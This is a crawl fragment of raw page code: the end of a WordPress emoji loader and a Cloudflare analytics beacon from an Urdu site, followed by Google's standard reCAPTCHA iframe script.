e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://urduviz.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44b38b07ff504a3ab4f09806c4f31437","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 11:58:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YHWiPjCr14GumxA1tEFFVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768546723944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>